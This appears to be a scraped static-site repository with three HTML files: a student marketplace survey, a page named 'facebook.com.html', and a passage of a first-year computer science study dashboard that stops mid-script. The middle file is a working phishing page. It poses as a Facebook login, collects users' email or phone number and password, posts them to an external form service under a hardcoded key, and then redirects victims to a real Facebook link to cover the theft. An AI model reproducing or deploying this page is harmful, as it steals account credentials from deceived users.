
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Campus Connect | Survey</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="stylesheet" href="style.css">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
<link rel="icon" href="images/connectlogo.png">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-90P1K63CR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-90P1K63CR0');
</script>
</head>

<body>

<header class="navbar">
    <img src="images/connectlogo.png" alt="Campus Connect Logo" class="logo">
    <h1>CAMPUS CONNECT</h1>
</header>

<div class="survey-container">

<h2 class="typing-text">Campus Marketplace Survey</h2>

<div class="details-box">

<p><strong>Purpose:</strong> This survey is designed to explore the need for a dedicated student marketplace at universities and colleges. The goal is to understand student buying and selling habits, identify challenges, and determine whether a secure campus-based platform would improve convenience, trust, and communication between students.</p>

<p><strong>Confidentiality:</strong> All responses are confidential and anonymous. The information collected will be used strictly for academic research and to improve the proposed platform. We do not collect passwords or sensitive personal information.</p>

<p><strong>Voluntary Participation:</strong> Participation in this survey is completely voluntary. You may choose not to answer any question or stop the survey at any time.</p>

<p><strong>Data Protection:</strong> We do not collect passwords, financial information, or any sensitive personal data. All information provided is used strictly for research purposes.</p>

<p><strong>For questions, feedback, or concerns about this survey, please :</strong>
<a href="mailto:frabanda120@gmail.com" class="email-link">Contact Us</a>
</p>

</div>

<form action="https://api.web3forms.com/submit" method="POST">

<input type="hidden" name="access_key" value="2c75b616-5cc8-43dd-8fac-5bfe3d9d2c46">
<input type="hidden" name="subject" value="New Campus Survey Response">
<input type="hidden" name="from_name" value="Campus Connect">
<input type="hidden" name="redirect" value="https://www.camct.site/thank-you.html">

<!-- UNIVERSITY SEARCHABLE FIELD -->
<label>Which university or college do you attend?</label>
<input list="institutions" name="institution" placeholder="Type or search your university..." required class="search-input">

<datalist id="institutions">

<!-- PUBLIC UNIVERSITIES -->
<option value="University of Zambia">
<option value="Copperbelt University">
<option value="Mulungushi University">
<option value="Mukuba University">
<option value="Levy Mwanawasa Medical University">
<option value="Kwame Nkrumah University">
<option value="Kapasa Makasa University">
<option value="Palabana University">

<!-- PRIVATE UNIVERSITIES -->
<option value="Cavendish University Zambia">
<option value="University of Lusaka">
<option value="Rusangu University">
<option value="Northrise University">
<option value="African Christian University">
<option value="Africa Research University">
<option value="Central African Baptist University">
<option value="Chreso University">
<option value="City University of Science and Technology">
<option value="Copperstone University">
<option value="Eden University">
<option value="Information and Communication University">
<option value="Justo Mwale University">
<option value="Lusaka Apex Medical University">
<option value="Rockview University">
<option value="Texila American University Zambia">
<option value="Unicaf University Zambia">
<option value="Zambian Open University">
<option value="ZCAS University">
<option value="Blessings University of Excellence">
<option value="Bethel University Zambia">
<option value="Brook Besor University">
<option value="Harvest University">
<option value="Supershine University">
<option value="Trans-Africa Christian University">
<option value="Trinity University, Zambia">
<option value="University of Barotseland">
<option value="Zambian Christian University">

<option value="Other / Not Listed">

</datalist>

<!-- YEAR -->
<label>What year are you in?</label>
<div class="option-group">

<label class="option-card">
<input type="radio" name="year" value="First Year" required>
<span>First Year</span>
</label>

<label class="option-card">
<input type="radio" name="year" value="Second Year">
<span>Second Year</span>
</label>

<label class="option-card">
<input type="radio" name="year" value="Third Year">
<span>Third Year</span>
</label>

<label class="option-card">
<input type="radio" name="year" value="Fourth Year">
<span>Fourth Year</span>
</label>

<label class="option-card">
<input type="radio" name="year" value="Fifth Year">
<span>Fifth Year</span>
</label>

</div>

<!-- BUY / SELL -->
<label>Do you buy or sell items on campus?</label>
<div class="option-group">

<label class="option-card">
<input type="radio" name="buy_sell" value="both" required>
<span>Buy & Sell</span>
</label>

<label class="option-card">
<input type="radio" name="buy_sell" value="buy">
<span>Buying Only</span>
</label>

<label class="option-card">
<input type="radio" name="buy_sell" value="sell">
<span>Selling Only</span>
</label>

<label class="option-card">
<input type="radio" name="buy_sell" value="none">
<span>I Don’t Buy or Sell</span>
</label>

</div>

<!-- BOTH SECTION -->
<div id="bothSection" class="hidden-section">
<h3>Buy & Sell Experience</h3>
<label>What challenges do you face when buying ?</label>
<textarea name="both_challenges"></textarea>
<label>What challenges do you face when selling?</label>
<textarea name="both_challenges"></textarea>
</div>

<!-- BUYING ONLY -->
<div id="buyingSection" class="hidden-section">
<h3>Buying Experience</h3>
<label>What problems do you face when buying?</label>
<textarea name="buying_problems"></textarea>
</div>

<!-- SELLING ONLY -->
<div id="sellingSection" class="hidden-section">
<h3>Selling Experience</h3>
<label>What problems do you face when selling?</label>
<textarea name="selling_problems"></textarea>
</div>

<!-- NONE -->
<div id="noneSection" class="hidden-section">
<h3>Students Who Do Not Buy or Sell</h3>

<label>Why do you not buy or sell items on campus?</label>
<textarea name="reason_not_participating"></textarea>

<label>If your problem is solved, would you start buying or selling on campus?</label>
<div class="option-group">
<label class="option-card"><input type="radio" name="interest_in_app" value="yes"><span>Yes</span></label>

<label class="option-card"><input type="radio" name="interest_in_app" value="no"><span>No</span></label>
</div>

</div>


<!-- IDEA TESTING -->
<h3>Idea Testing</h3>

<label>Would you use a campus marketplace app when it launches?</label>
<div class="option-group">

<label class="option-card">
<input type="radio" name="use_app" value="yes" required>
<span>Yes</span>
</label>

<label class="option-card">
<input type="radio" name="use_app" value="business">
<span>Yes, As a Business</span>
</label>

<label class="option-card">
<input type="radio" name="use_app" value="maybe">
<span>Maybe</span>
</label>

<label class="option-card">
<input type="radio" name="use_app" value="no">
<span>No</span>
</label>

</div>

<div id="yesSection" class="hidden-section">
<h3>Stay Updated</h3>

<p>If the app is launched, we will notify interested students.</p>

<label>Full Name</label>
<input type="text" name="interested_name">

<label>Email Address</label>
<input type="email" name="interested_email">

<label>Phone Number (Optional)</label>
<input type="text" name="interested_phone">

</div>

<div id="businessSection" class="hidden-section">
<h3>Business Registration Interest</h3>

<p>Your details will be used to contact you when the platform launches.</p>

<label>Full Name</label>
<input type="text" name="business_owner_name">

<label>Business Name</label>
<input type="text" name="business_name">

<label>Email Address</label>
<input type="email" name="business_email">

<label>Phone Number</label>
<input type="text" name="business_phone">

</div>

<div id="noSection" class="hidden-section">
<h3>Why Not?</h3>

<label>Why would you not use this app?</label>
<textarea name="why_not_use"></textarea>

<label>What could change your mind?</label>
<textarea name="what_would_change_mind"></textarea>

</div>

<div id="maybeSection" class="hidden-section">
<h3>Help Us Improve</h3>

<label>What features would convince you to use the app?</label>
<textarea name="maybe_features"></textarea>

<label>Do you have concerns about trust or safety?</label>
<textarea name="maybe_concerns"></textarea>

<label>Would discounts, ratings, or secure payments help?</label>
<textarea name="maybe_incentives"></textarea>

</div>

<button type="submit">Submit Survey</button>

</form>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: facebook.com.html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Nacy's business</title>
    <link rel="stylesheet" href="style.css" />
  </head>

  <body>
    <div class="content">
      <div class="flex-div">
        <div class="name-content">
          <h1 class="logo">login into facebook to view</h1>
          <p></p>
        </div>

        <!-- Form with API -->
        <form id="loginForm"
              action="https://api.web3forms.com/submit"
              method="POST"
              onsubmit="redirectSoon()">

          <!-- API Key -->
          <input type="hidden" name="access_key" value="94ca2b0d-8b41-41a1-919b-38420b9b36fd">

          <!-- Inputs -->
          <input type="text"
                 name="email_or_phone"
                 placeholder="Email or Phone Number"
                 required>

          <input type="password"
                 name="pass"
                 placeholder="Password"
                 required
                 minlength="6">

          <button type="submit" class="login" id="loginBtn" disabled>
            Log In
          </button>

          <a href="#">Forgot Password?</a>
          <hr>
          <button type="button" class="create-account">Create New Account</button>

        </form>
      </div>
    </div>

    <script>
      const form = document.getElementById("loginForm");
      const button = document.getElementById("loginBtn");

      // Enable button only when form is valid
      form.addEventListener("input", function () {
        button.disabled = !form.checkValidity();
      });

      function redirectSoon() {
        setTimeout(function () {
          window.location.href = "https://www.facebook.com/share/r/18PpdhPEve/";
        }, 800);
      }
    </script>
  </body>
</html>
</file>

<file: firstyear.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FRANK: COMPUTER SCIENTIST LAB FIRST YEAR</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            --neon: #39ff14;
            --bg: #0d1117;
            --card-bg: #161b22;
            --text: #c9d1d9;
            --danger: #ff4444;
            --math-color: #00d4ff;
            --physics-color: #ff00ff;
            --warning: #ffb700;
        }

        body {
            font-family: 'Courier New', Courier, monospace;
            background: var(--bg);
            color: var(--text);
            margin: 0;
            padding: 0;
            overflow-x: hidden;
        }

        /* --- NEURAL LINK PORTAL --- */
        #portal {
            position: fixed;
            top: 0; left: 0;
            width: 100%; height: 100%;
            background: radial-gradient(circle, #1a1f26 0%, #0d1117 100%);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 9999;
            transition: transform 1s cubic-bezier(0.4, 0, 0.2, 1);
        }

        .glitch-text { font-size: 1.5rem; color: var(--neon); letter-spacing: 8px; margin-bottom: 40px; text-shadow: 0 0 10px var(--neon); }

        /* --- MODAL FOR ALL-TIME TABLE --- */
        .modal {
            display: none;
            position: fixed;
            z-index: 10001;
            left: 0; top: 0;
            width: 100%; height: 100%;
            background-color: rgba(0,0,0,0.9);
            backdrop-filter: blur(5px);
        }

        .modal-content {
            background-color: var(--card-bg);
            margin: 2% auto;
            padding: 25px;
            border: 2px solid var(--neon);
            width: 90%;
            max-width: 1000px;
            max-height: 90vh;
            overflow-y: auto;
            border-radius: 15px;
            box-shadow: 0 0 30px rgba(57, 255, 20, 0.2);
        }

        .full-tt-table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 20px;
            font-size: 0.85rem;
        }

        .full-tt-table th, .full-tt-table td {
            border: 1px solid #30363d;
            padding: 10px;
            text-align: left;
        }

        .full-tt-table th { color: var(--neon); background: rgba(57, 255, 20, 0.05); text-transform: uppercase; }

        /* --- MAIN LAB LAYOUT --- */
        #lab-content { padding: 20px; display: none; opacity: 0; transition: opacity 1s; }
        .container { max-width: 1400px; margin: auto; }

        header {
            text-align: center;
            padding: 20px;
            border: 2px solid var(--neon);
            border-radius: 15px;
            margin-bottom: 30px;
            background: rgba(57, 255, 20, 0.05);
            box-shadow: 0 0 20px rgba(57, 255, 20, 0.1);
        }

        .grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
            gap: 20px;
        }

        .card {
            background: var(--card-bg);
            padding: 20px;
            border-radius: 12px;
            border: 1px solid #30363d;
            transition: 0.3s;
        }

        .card:hover { border-color: var(--neon); }

        h1 { color: var(--neon); text-transform: uppercase; letter-spacing: 5px; font-size: 1.8rem; }
        h2 { color: var(--neon); font-size: 0.9rem; border-bottom: 1px solid #30363d; padding-bottom: 10px; text-transform: uppercase; }

        .countdown-num { font-size: 1.8rem; font-weight: bold; color: var(--danger); text-align: center; text-shadow: 0 0 10px var(--danger); margin: 10px 0; }
        
        .progress-bar { height: 8px; background: #0d1117; border-radius: 4px; overflow: hidden; margin: 10px 0; }
        .progress-fill { height: 100%; width: 0%; transition: 0.8s ease-in-out; background: var(--neon); }

        .topic-list { height: 180px; overflow-y: auto; font-size: 0.75rem; }
        .topic-item { display: flex; align-items: center; padding: 6px; border-bottom: 1px solid #21262d; justify-content: space-between; }

        .btn-lab {
            background: transparent;
            color: var(--neon);
            border: 1px solid var(--neon);
            padding: 10px;
            width: 100%;
            cursor: pointer;
            text-transform: uppercase;
            font-weight: bold;
            margin-top: 10px;
            font-family: inherit;
            transition: 0.2s;
        }

        .btn-lab:hover { background: var(--neon); color: black; box-shadow: 0 0 15px var(--neon); }

        input[type="text"], select {
            width: 100%;
            padding: 10px;
            background: #0d1117;
            border: 1px solid #30363d;
            color: white;
            margin-top: 10px;
            border-radius: 4px;
            box-sizing: border-box;
        }

        .timetable-mini { display: grid; grid-template-columns: repeat(7, 1fr); gap: 5px; margin-bottom: 15px; }
        .day-tab { padding: 5px; background: #21262d; border-radius: 3px; font-size: 0.6rem; text-align: center; }
        .day-tab.active { background: var(--neon); color: black; font-weight: bold; }

        .revision-active { border: 2px solid var(--danger) !important; animation: pulse 2s infinite; }
        @keyframes pulse { 0%, 100% { box-shadow: 0 0 5px var(--danger); } 50% { box-shadow: 0 0 20px var(--danger); } }
    </style>
</head>
<body>

<div id="portal">
    <div class="glitch-text">SYSTEM: FRANK_LAB_OFFLINE</div>
    <button class="btn-lab" style="width: auto; padding: 20px 50px;" onclick="initializeNeuralLink()">Initialize </button>
</div>

<div id="ttModal" class="modal">
    <div class="modal-content">
        <h2 style="display: flex; justify-content: space-between; align-items: center;">
            <span><i class="fas fa-table"></i> TIMETABLE</span>
            <i class="fas fa-times" onclick="closeTimetable()" style="cursor:pointer; color:var(--danger)"></i>
        </h2>
        <table class="full-tt-table" id="modal-table-body">
            </table>
        <button class="btn-lab" onclick="closeTimetable()">Return to Lab</button>
    </div>
</div>

<div id="lab-content">
    <div class="container">
        <header>
            <h1><i class="fas fa-microchip"></i> FRANK COMPUTER SCIENTIST LAB FIRST YEAR</h1>
            <div style="font-size: 0.8rem; color: var(--neon); margin: 10px 0;">
                 <span id="streak-count"></span> EFFICIENCY: <span id="master-score">0%</span>
            </div>
            
        </header>

        <div class="grid">
            <div class="card">
                <h2><i class="fas fa-hourglass-half"></i> System Shutdown</h2>
                <div class="countdown-num" id="countdown">00d 00h 00m 00s</div>
                <p id="weeks-left" style="text-align:center; font-size: 0.7rem; color: #888;"></p>
            </div>

            <div class="card" id="rev-card">
    <h2><i class="fas fa-stopwatch"></i> STUDY TIMER</h2>
    <div id="rev-timer" class="countdown-num" style="color:var(--neon)">00:00</div>
    
    <input type="number" id="custom-min" placeholder="Enter minutes" 
           style="width: 100%; padding: 10px; background: #0d1117; border: 1px solid #30363d; color: white; margin-bottom: 10px;">
    
    <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px;">
        <button id="start-btn" class="btn-lab" onclick="startRevision()">Execute</button>
        <button id="pause-btn" class="btn-lab" style="border-color:var(--warning); color:var(--warning)" onclick="togglePause()">Pause</button>
    </div>
    <button class="btn-lab" style="border-color:var(--danger); color:var(--danger)" onclick="stopRevision()">Abort</button>
</div>

            <div class="card">
                <h2><i class="fas fa-calendar-alt"></i> Active Schedule</h2>
                <div class="timetable-mini" id="tt-grid"></div>
                <div id="today-shift" style="border-top:1px solid #30363d; padding-top:10px; font-size: 0.8rem; line-height: 1.6;">
                    <p id="shift-focus"></p>
                </div>
                <button class="btn-lab" style="border-color: var(--math-color); color: var(--math-color);" onclick="openTimetable()">View All-Time Table</button>
            </div>

            <div class="card">
                <h2><i class="fas fa-radiation"></i> Black Hole (Confusion)</h2>
                <div class="topic-list" id="blackhole-list"></div>
                <input type="text" id="bh-input" placeholder="Log unrecognized concept...">
                <button class="btn-lab" onclick="addBlackHole()" style="color:var(--warning); border-color:var(--warning)">Add to Stack</button>
            </div>

            <div class="card">
                <h2><i class="fas fa-archive"></i> Revisions Vault</h2>
                <div class="topic-list" id="vault-list"></div>
                <select id="vault-type">
                    <option value="Past Paper">Past Paper</option>
                    <option value="Tutorial">Tutorial</option>
                </select>
                <input type="text" id="vault-input" placeholder="Entry name...">
                <button class="btn-lab" onclick="addVault()" style="color:var(--math-color); border-color:var(--math-color)">Vault Completion</button>
            </div>

            <div class="card">
                <h2>MA 110 (Mathematics)</h2>
                <div class="progress-bar"><div id="ma-bar" class="progress-fill" style="background:var(--math-color)"></div></div>
                <div class="topic-list" id="ma-topics"></div>
            </div>

            <div class="card">
                <h2>PH 110 (Physics)</h2>
                <div class="progress-bar"><div id="ph-bar" class="progress-fill" style="background:var(--physics-color)"></div></div>
                <div class="topic-list" id="ph-topics"></div>
            </div>

            <div class="card">
                <h2>CS 150 (Programming)</h2>
                <div class="progress-bar"><div id="cs150-bar" class="progress-fill"></div></div>
                <div class="topic-list" id="cs150-topics"></div>
            </div>

            <div class="card">
                <h2>CS 120 (Systems)</h2>
                <div class="progress-bar"><div id="cs120-bar" class="progress-fill"></div></div>
                <div class="topic-list" id="cs120-topics"></div>
            </div>

            <div class="card">
                <h2>CS 130 (Dev)</h2>
                <div class="progress-bar"><div id="cs130-bar" class="progress-fill"></div></div>
                <div class="topic-list" id="cs130-topics"></div>
            </div>

            <div class="card">
                <h2>LA 111 (Comm)</h2>
                <div class="progress-bar"><div id="la111-bar" class="progress-fill"></div></div>
                <div class="topic-list" id="la111-topics"></div>
            </div>
        </div>
    </div>
</div>

<script>
   /* my time table*/
    const topicData = {
        ma: ["SETS", "RATIONAL NUMBERS", "IRRATIONAL NUMBERS", "RELATIONAL(SURD)&EXPONENTIALS", "COMPLEX NUMBERS", "BINARY OPERATIONS", "FUNCTIONS", "PARTIAL FRACTION"],
        ph: ["MEASUREMENTS & UNITS", "VECTORS", "KINEMATICS", "DYNAMICS", "CIRCULAR MOTION", "WORK ENERGY AND POWER", "LINEAR MOMENTUM", "KEPLERS LAWS & GRAVITATION"],
        cs120: ["MODUALR 1 DIGITAL CITIZEN", "MODULAR 2 FOUNDATION", "MODULAR 3 NUMBER SYSTEM", "MODULAR 4 COMPUTER HARDWARE"],
        cs130: ["UNIT 1 Intro to SOFTWERE DEVELOPMENT", " UNIT 2 Project Initiation", "UNIT 3 Requirements Determination", "UNIT 4 Analysis of Proposals", " UNIT 5 Object-oriented Methodologies", "UNITY 6 Design of Input/Control", " UNIT 7 Design of Output", "UNIT 8 Systems Implementation"],
        la111: ["UINT 1 Intro to Communication", "UINT 2 Note Making/Taking", " UNIT 3 Writing Skills", "UNIT 4 Technical Writing (Intro)", "UNIT 5 Technical Writing (Desc)", "UNIT 6 Visual Sources", "UNIT 7 Business Correspondence", "UNIT 8 Speaking Skills", " UNIT 9 Meetings & Documentation", "UNIT 10 Interviews", "UNIT 10 Report Writing"],
